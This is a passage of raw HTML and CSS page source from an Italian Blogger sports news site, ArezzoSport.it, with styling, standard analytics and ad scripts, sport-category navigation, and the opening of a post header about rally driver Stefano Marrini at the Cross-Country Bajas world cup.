.social-footer .stack-overflow:before{content:"\f16c"}
.social-footer .linkedin:before{content:"\f0e1"}
.social-footer .dribbble:before{content:"\f17d"}
.social-footer .soundcloud:before{content:"\f1be"}
.social-footer .behance:before{content:"\f1b4"}
.social-footer .digg:before{content:"\f1a6"}
.social-footer .instagram:before{content:"\f16d"}
.social-footer .pinterest:before{content:"\f0d2"}
.social-footer .delicious:before{content:"\f1a5"}
.social-footer .codepen:before{content:"\f1cb"}
.pop-sec{position:fixed;top:50%;margin-top:-175px;left:50%;max-width:300px;width:90%;margin-left:-150px;background-color:#FFF;height:350px;z-index:99999;display:none;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}
.pop-close{position:absolute;top:0;right:0;background-color:#004617;color:#FFF;height:25px;width:25px;text-align:center;border-radius:0;line-height:25px;font-size:10px}
.pop-close:hover{opacity:.8;color:#fff}
.pop-sec .widget{padding:0 20px}
.pop-sec h2{background-color:#000000;color:#eee;font-size:13px;padding:0 10px;font-weight:400;height:25px;line-height:25px;margin-left:-20px;margin-right:-20px;text-transform:uppercase}
.pop-sec .contact-form-cross{display:none}
.pop-sec.pop-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#outer-wrapper.pop-active{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#outer-wrapper.pop-active:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.69);z-index:999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#000000;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
/*---- Label Icons CSS ----*/
a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1110px) {
.row{max-width:96%}
#main-nav{max-width:96%!important;background:transparent;position:relative!important;margin:0 auto!important}
.is-sticky #main-nav{animation-name:none;animation-duration:0s}
.header-menu.row{max-width:100%}
.ticker .widget{max-width:96%}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto;display:block}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px} 
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:22px!important;line-height:22px;margin-top:4px;width:100%;border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 20px!important;font-size:16px;height:46px;line-height:46px;margin-left:10px;float:left;border-radius:0!important}
}
@media screen and (max-width: 800px) {
.featured li:first-child,.featured li:nth-child(2){width:50%;padding-right:5px}
.featured li:nth-child(2){padding-left:5px;padding-right:0}
.featured li:first-child,.featured li:nth-child(2),.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb{height:250px}
.featured li{width:50%;float:left;padding-right:5px}
.featured li:nth-child(3){margin-top:10px}
.featured li:nth-child(4){padding-left:5px;padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.feat .bx-first .box-thumbnail,.feat .bf-thumb,.boxes .bx-first .box-thumbnail,.boxes .bf-thumb{height:250px}
.feat .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.feat ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px solid #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.home-ad .widget{padding:0}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.footer-wrapper .footer-sec{text-align:center}
.footer-wrapper .social-footer,.footer-wrapper #social-footer{float:none;padding-bottom:5px}
.footer-wrapper .copyright{font-size:12px;display:block;text-align:center}
}
@media screen and (max-width: 600px) {
.featured li:first-child,.featured li:nth-child(2){width:100%;padding-right:0}
.featured li:nth-child(2){padding-left:0;margin-top:10px}
.featured li{width:100%;padding-right:0}
.featured li:nth-child(4){padding-left:0}
.videos ul li{width:100%;margin:0 0 10px}
.videos ul li:last-child{margin:0}
.videos .box-image{height:180px}
.gallery ul li{width:49%;margin-right:1%;margin-bottom:10px}
.gallery ul li:nth-child(2),.gallery ul li:nth-child(4),.gallery ul li:nth-child(6){margin-left:1%;margin-right:0}
.gallery ul li:nth-child(4){margin-bottom:10px}
.related-wrap li{width:100%;height:180px;margin-bottom:10px}
.related-wrap li:last-child{margin-bottom:0}
.related-wrap li .related-img{height:180px}
}
@media screen and (max-width: 440px) { 
.featured li:first-child,.featured li:nth-child(2),.featured li:first-child .rcp-thumb,.featured li:nth-child(2) .rcp-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.feat .bx-first .box-thumbnail,.feat .bf-thumb,.boxes .bx-first .box-thumbnail,.boxes .bf-thumb,.main-carousel,.carousel-item,.carousel-item .box-image{height:200px}
.featured li:first-child .rcp-title,.featured li:nth-child(2) .rcp-title,.post h2 a,.post h2 a:visited,.post h2 strong,.item .post-title,.static_page .post-title{font-size:19px}
.gallery ul li{width:100%;height:180px;margin-right:0;margin-bottom:10px}
.gallery ul li:nth-child(2),.gallery ul li:nth-child(4),.gallery ul li:nth-child(6){margin-left:0}
.gallery ul li:nth-child(5){margin-bottom:10px}
.gallery ul li .box-image{height:180px}
.resp_del2,.resp_del3{display:none}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.comments-tabs-header h3 span{display:none}
}
@media screen and (max-width: 310px) {
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,.resp_del,.social-counter,.sect-left{display:none}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout {
width:800px;
}
body#layout #outer-wrapper{padding:0;width:800px}
body#layout .section h4{color:#333!important}
body#layout .option{background-color:#2c3e50!important;overflow:hidden!important}
body#layout .option h4{font-size:16px;padding:4px 0 7px;color:#fff!important}
body#layout .option .widget{float:left;width:33.33%}
body#layout .theme-opt {
display: block!important;
}
body#layout .option .widget.locked-widget .widget-content{background-color:#34495e !important;border-color:#455668 !important;color:#fff!important}
body#layout .option .widget.locked-widget .widget-content a.editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout #logo_blog{background-color:#b57dcc;border-color:#8a52a1}
body#layout #logo_blog .widget-content{border-color:#8a52a1}
body#layout .header-ads{width:70%;margin:0}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #menu .widget-content,body#layout #menu1 .widget-content{border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #ads-footer{display:block}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .widget-content{border-color:#5a7ea2!important}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left;}
body#layout #social-footer{width:30%;float:right}
body#layout #unwanted,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout .social-footer{list-style:none}
body#layout #ticker{background-color:#f38d83;border-color:#c5554a}
body#layout #ticker .widget-content{border-color:#c5554a}
body#layout #ticker .draggable-widget .widget-wrap2{background-color:#c5554a!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .widget-content{border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout #Blog1 .widget-content{border-color:#34495e}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .widget-content{border-color:#3498db}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout #sidebar{margin-top:10px}
body#layout #sidetabs{overflow:hidden;background-color:#e9d33c}
body#layout #tabside1,body#layout #tabside2,body#layout #tabside3{width:auto}
body#layout #HTML301 .widget-content,body#layout #HTML300 .widget-content{background-color:#2c3e50;color:#fff!important;border-color:#2c3e50}
body#layout #LinkList62 .widget-content,body#layout #LinkList20 .widget-content,body#layout #LinkList50 .widget-content{background-color:#34495e!important;border-color:#34495e!important;color:#fff!important}
body#layout #LinkList62 .widget-content .editlink,body#layout #HTML301 .widget-content .editlink,body#layout #LinkList20 .widget-content .editlink,body#layout #LinkList50 .widget-content .editlink,body#layout #HTML300 .widget-content .editlink{color:#fff !important;border:1px solid #233648;border-radius:2px;padding:2px 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .widget-content{border-color:#1abc9c}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #ads-content,body#layout #ads-inter,body#layout #ads-home,body#layout #post-ads-footer{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .widget-content,body#layout #ads-inter .widget-content,body#layout #ads-home .widget-content,body#layout #post-ads-footer .widget-content{border-color:#f1c410}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2,body#layout #post-ads-footer .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-41492196-2', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgzWm98MyBBP0eQqYHySOfcnajsFcyC1LYFsQG7RQ0pcRXkQ5q6jMzwWpPiaGzdfFIZ3qyQt0pEB4nGD-HDVULxJxRk1cd1v0FV-UwksLOrH2h6GCdRwFy61slh8jGHT7eb-TPoD5x1kXA/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "Visualizza Tutti";
var postperpage = 3;
var related_number = 3;
var comments_text = "<span>Articolo </span>Commento";
var pagenav_prev = "Precedente";
var pagenav_next = "Prossimo";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5255397896871480092&amp;zx=587e8c6b-bbca-4397-a0e2-b26cf710bbaf' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=5255397896871480092&amp;zx=587e8c6b-bbca-4397-a0e2-b26cf710bbaf' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-5734969181847283 -->

<script type="text/javascript" language="javascript">
  // Supply ads personalization default for EEA readers
  // See https://www.blogger.com/go/adspersonalization
  adsbygoogle = window.adsbygoogle || [];
  if (typeof adsbygoogle.requestNonPersonalizedAds === 'undefined') {
    adsbygoogle.requestNonPersonalizedAds = 1;
  }
</script>


</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1143px){#outer-wrapper{max-width:1113px;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML913'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML912'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>a.Video:before {content:"\f144"}
a.Car:before {content:"\f1b9"}
a.Business:before {content:"\f0b1"}
a.People:before {content:"\f183"}
a.Nature:before {content:"\f06c"}
a.Fashion:before {content:"\f0c4"}
a.Gallery:before {content:"\f03e"}
a.Technology:before {content:"\f1e6"}
a.Learn:before, a.Culture:before {content:"\f02d"}
a.Music:before {content:"\f001"}
a.Sports:before {content:"\f091"}
a.Children:before {content:"\f1ae"}
a.Photography:before {content:"\f030"}
a.Beauty:before {content:"\f004"}</style>
        </div><div class='widget HTML' data-version='1' id='HTML910'>
<script type='text/javascript'>
              //<![CDATA[
              var postperpage = 3;
              //]]>
            </script>
</div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.arezzosport.it/p/chi-siamo.html'>Chi Siamo</a></li>
<li><a href='https://www.arezzosport.it/p/collabora-con-noi.html'>Collabora con noi</a></li>
<li><a href='https://www.arezzosport.it/p/se-sbagliamo-correggiamo.html'>Se sbagliamo... correggiamo</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/arezzosport' target='_blank' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.arezzosport.it/' style='display: block'><h1 style='display:none;'></h1>
<img alt='ArezzoSport.it - Tutte le notizie sportive della Provincia di Arezzo' height='238px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEj5QIDkPKeKgVdm4caHbWw50Im4NQo92kOQm7TMhG5lEq9XeMvznMgUXvKnKSNp3xXnArWBbM2eIuM6usuMeoEjPM9pmvpQb3rF1HaxFA2D5AFB2OcG5_aoZblFNAmyPtuBN9UeEJz4N2Qd6BM8LunfW8V79J14rNpg6mzTKUrcrrcEnqJGpTDC4RVYE7G3=s757' style='display: block' width='757px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>About</h2>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5734969181847283" crossorigin="anonymous"></script>
<!-- ArezzoSport728x90 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-5734969181847283"
     data-ad-slot="7481486658"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.arezzosport.it/'><i class='fa fa-home'></i></a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList94'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Calcio</a></li>
<li itemprop='name'><a href='http://www.arezzosport.it/search/label/Calcio%20Serie%20C' itemprop='url'>_Serie C</a></li>
<li itemprop='name'><a href='http://www.arezzosport.it/search/label/Calcio%20Serie%20D' itemprop='url'>_Serie D</a></li>
<li itemprop='name'><a href='http://www.arezzosport.it/search/label/Calcio%20Eccellenza' itemprop='url'>_Eccellenza</a></li>
<li itemprop='name'><a href='http://www.arezzosport.it/search/label/Calcio%20Promozione' itemprop='url'>_Promozione</a></li>
<li itemprop='name'><a href='http://www.arezzosport.it/search/label/Calcio%20Prima%20Categoria' itemprop='url'>_Prima Categoria</a></li>
<li itemprop='name'><a href='http://www.arezzosport.it/search/label/Calcio%20Seconda%20Categoria' itemprop='url'>_Seconda Categoria</a></li>
<li itemprop='name'><a href='http://www.arezzosport.it/search/label/Calcio%20Terza%20Categoria' itemprop='url'>_Terza Categoria</a></li>
<li itemprop='name'><a href='http://www.arezzosport.it/search/label/Calcio%20Femminile' itemprop='url'>_Femminile</a></li>
<li itemprop='name'><a href='http://www.arezzosport.it/search/label/Calcio%20a%205' itemprop='url'>_Calcio a 5</a></li>
<li itemprop='name'><a href='http://www.arezzosport.it/search/label/Calcio%20Giovanile' itemprop='url'>_Giovanile</a></li>
<li itemprop='name'><a href='http://www.arezzosport.it/search/label/Basket' itemprop='url'>Basket</a></li>
<li itemprop='name'><a href='http://www.arezzosport.it/search/label/Volley' itemprop='url'>Volley</a></li>
<li itemprop='name'><a href='http://www.arezzosport.it/search/label/Motori' itemprop='url'>Motori</a></li>
<li itemprop='name'><a href='http://www.arezzosport.it/search/label/Ciclismo' itemprop='url'>Ciclismo</a></li>
<li itemprop='name'><a href='http://www.arezzosport.it/search/label/Altri%20Sport' itemprop='url'>Altri Sport</a></li>
<li itemprop='name'><a href='http://www.arezzosport.it/search/label/Amatoriale' itemprop='url'>Amatoriale</a></li>
<li itemprop='name'><a href='http://www.arezzosport.it/search/label/Eventi' itemprop='url'>Eventi</a></li>
</ul>
</div>
</div></div>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='ticker section' id='ticker' name='Ticker News'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Breaking News</h2>
<div class='widget-content'>
<span data-type="recent" data-no="5"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
    <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE2zcwC9buxrrhajj2MlKOQzAfN8fx7hGFdGqyEnX5BkMp6PIZ3vA-0xSiRzYoEhWpy7_zNfZw8S1Jjn0dEDGfyqfkdE1HIj34QfdGVJ8sT9kojFW8pUMLcez9-NiF-NyFfqynDcHqrJB2ugAmJ3pJnxAQ8f6MP2g0ToXgipMMC7PFRyAYgLRtfZj5OSr1/s320/marrini.jpg' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;'>
<span><a class='bhome' href='https://www.arezzosport.it/'>Home</a></span>
<brc>/</brc>
<span>
<a href='https://www.arezzosport.it/search/label/Rally' rel='tag'>Rally</a></span>
<brc>/</brc>
<span>Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas</span>
</div>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home page",
                    "@id": "https://www.arezzosport.it/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Rally",
                    "@id": "https://www.arezzosport.it/search/label/Rally"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Stefano Marrini a un passo dal podio al mondiale Cross-Country Bajas",
